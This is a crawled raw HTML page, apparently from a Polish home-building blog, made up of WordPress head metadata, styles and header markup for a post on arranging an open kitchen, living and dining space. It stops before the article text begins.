

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/
body_size: 21764
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://jacyna-witt.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni - Budowa domów jednorodzinnych z projektów gotowych</title>
	<link rel="canonical" href="https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni - Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="og:description" content="Aranżacja przestrzeni otwartej to wyzwanie, które może przynieść wiele satysfakcji, ale i trudności. Połączenie kuchni, salonu i jadalni w jedną harmonijną całość wymaga przemyślenia nie tylko estetyki, ale także funkcjonalności. Jak stworzyć przestrzeń, która będzie zarówno piękna, jak i praktyczna? Kluczowe jest odpowiednie planowanie, dobór kolorów oraz mebli, które będą spełniały oczekiwania domowników. Warto również [&hellip;]" />
	<meta property="og:url" content="https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/" />
	<meta property="og:site_name" content="Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="article:published_time" content="2022-03-12T20:26:31+00:00" />
	<meta property="article:modified_time" content="2026-01-14T21:00:51+00:00" />
	<meta property="og:image" content="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jacyna-witt.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#article","isPartOf":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/"},"author":{"name":"jacyna-witt.pl","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"headline":"Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni","datePublished":"2022-03-12T20:26:31+00:00","dateModified":"2026-01-14T21:00:51+00:00","mainEntityOfPage":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/"},"wordCount":1629,"image":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/","url":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/","name":"Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni - Budowa domów jednorodzinnych z projektów gotowych","isPartOf":{"@id":"https://jacyna-witt.pl/#website"},"primaryImageOfPage":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#primaryimage"},"image":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg","datePublished":"2022-03-12T20:26:31+00:00","dateModified":"2026-01-14T21:00:51+00:00","author":{"@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"breadcrumb":{"@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#primaryimage","url":"https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg","contentUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg","width":1280,"height":853,"caption":"3D rendering of a sustainable building architecture model with blueprints, energy efficiency chart and other documents"},{"@type":"BreadcrumbList","@id":"https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jacyna-witt.pl/"},{"@type":"ListItem","position":2,"name":"Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni"}]},{"@type":"WebSite","@id":"https://jacyna-witt.pl/#website","url":"https://jacyna-witt.pl/","name":"Budowa domów jednorodzinnych z projektów gotowych","description":"Małgorzata Jacyna Witt program wyborczy, życiorys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jacyna-witt.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10","name":"jacyna-witt.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"jacyna-witt.pl"},"url":"https://jacyna-witt.pl/author/jacyna-witt-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z wpisami" href="https://jacyna-witt.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z komentarzami" href="https://jacyna-witt.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Faranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Faranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://jacyna-witt.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jacyna-witt.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jacyna-witt.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jacyna-witt.pl/wp-json/wp/v2/posts/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jacyna-witt.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jacyna-witt.pl/?p=290' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-290 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://jacyna-witt.pl/">
					<img src="https://jacyna-witt.pl/wp-content/uploads/2019/04/logo.png" alt="Budowa domów jednorodzinnych z projektów gotowych" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://jacyna-witt.pl/">Home</a></li>
						
													<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://jacyna-witt.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://jacyna-witt.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
